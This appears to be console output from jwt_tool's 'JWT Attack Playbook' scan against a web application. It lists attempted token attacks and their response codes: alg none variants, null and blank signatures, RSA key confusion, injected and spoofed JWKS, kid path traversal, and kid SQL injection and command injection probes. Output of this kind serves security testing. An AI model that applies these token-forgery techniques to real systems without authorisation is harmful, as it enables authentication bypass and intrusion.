 LAUNCHING SCAN: JWT Attack Playbook
jwttool_75f287009554f498dbba935ee11dfaac Broken signature Response Code: 200, 2743 bytes
[+] FOUND "# Home | HRE-DB wiki" in response:
jwttool_b9b8eb7b8a0a396883519e905a8dda51 Persistence check 1 (should always be valid) Response Code: 200, 3548 bytes
jwttool_3c9019c3ee8066ec77bf1746714eab24 Claim processing check in id claim Response Code: 200, 2743 bytes
jwttool_fe5559c118ad1d68164d6789a91bdc73 Claim processing check in email claim Response Code: 200, 2743 bytes
jwttool_9786ce7a95baeded54dac6a694a3bd6f Claim processing check in name claim Response Code: 200, 2743 bytes
jwttool_c958e9608838c5cb0e5653a34626aa67 Claim processing check in av claim Response Code: 200, 2743 bytes
jwttool_3e86eec23a0394104138a3fd903619ef Claim processing check in tz claim Response Code: 200, 2743 bytes
jwttool_71572d60ccf181fe099e07a7230cb951 Claim processing check in lc claim Response Code: 200, 2743 bytes
jwttool_c326cfcc77a964be3f92d27937581b74 Claim processing check in df claim Response Code: 200, 2743 bytes
jwttool_0ecb94ab3f85c3264bf42e42a1248006 Claim processing check in ap claim Response Code: 200, 2743 bytes
jwttool_a6fa4817f6d4640e1e4cb78b06143a0c Claim processing check in permissions claim Response Code: 200, 2743 bytes
jwttool_e0860efde8cdfef5f4a603116355d04f Claim processing check in groups claim Response Code: 200, 2743 bytes
jwttool_1c178532aede70075747d83ecbf89b20 Claim processing check in iat claim Response Code: 200, 2743 bytes
jwttool_0a24a87896bf1f1963c241f0b8f08650 Claim processing check in exp claim Response Code: 200, 2743 bytes
jwttool_ba47ebb282e12d5e6b071838a949c5ff Claim processing check in aud claim Response Code: 200, 2743 bytes
jwttool_f9d5ef8a13cff3919a7af44f4f66412c Claim processing check in iss claim Response Code: 200, 2743 bytes
[+] FOUND "# Home | HRE-DB wiki" in response:
jwttool_7f48679badee888c695276eef2ce047e Persistence check 2 (should always be valid) Response Code: 200, 3548 bytes
jwttool_fcef587ed325cca2bdd2aceeeddac7e5 Exploit: Blank password accepted in signature (-X b) Response Code: 200, 2743 bytes
jwttool_fad317679d648967862b0228ba947c59 Exploit: Null signature (-X n) Response Code: 200, 2743 bytes
jwttool_28035d95d0711e07b94c56617f5634d1 Exploit: "alg":"none" (-X a) Response Code: 200, 2743 bytes
jwttool_cbc49c686e799d40283d6e185372a63b Exploit: "alg":"None" (-X a) Response Code: 200, 2743 bytes
jwttool_a976c336e86f423257f622b3d71acec5 Exploit: "alg":"NONE" (-X a) Response Code: 200, 2743 bytes
jwttool_11e22d13e2ccbbbddda604fb0734b6dc Exploit: "alg":"nOnE" (-X a) Response Code: 200, 2743 bytes
File loaded: /home/fox/.jwt_tool/jwttool_custom_public_RSA.pem
jwttool_32f6cbb390be036a11eb6b357375eb21 Exploit: RSA Key Confusion Exploit (provided Public Key) Response Code: 200, 2743 bytes
key: /home/fox/.jwt_tool/jwttool_custom_private_RSA.pem
jwttool_fecc60bc974e07838b1e7b13be0e8659 Exploit: Injected JWKS (-X i) Response Code: 200, 2743 bytes
jwttool_856b47e25b14d6b27506cece4731e894 Exploit: Spoof JWKS (-X s) Response Code: 200, 2743 bytes
jwttool_bb03c3fa4a373429491ac2311457f5b5 Injected kid claim - null-signed with blank kid Response Code: 200, 2743 bytes
jwttool_317fa2299b3d2cc81e52754d00c12614 Injected kid claim - null-signed with kid="[path traversal]/dev/null" Response Code: 200, 2743 bytes
jwttool_5d812a6fe031b2db61ccf94d4957b971 Injected kid claim - null-signed with kid="/dev/null" Response Code: 200, 2743 bytes
jwttool_c611306a874972c74ac36b9fbb54c77d Injected kid claim - null-signed with kid="/invalid_path" Response Code: 200, 2743 bytes
jwttool_c005791ae2a821bfadefb0b4bdc44023 Injected kid claim - RCE attempt - SLEEP 10 (did this request pause?) Response Code: 200, 2743 bytes
jwttool_37c5dfd624011ac52623f5ffdb83530e Injected kid claim - signed with secret = '1' from SQLi Response Code: 200, 2743 bytes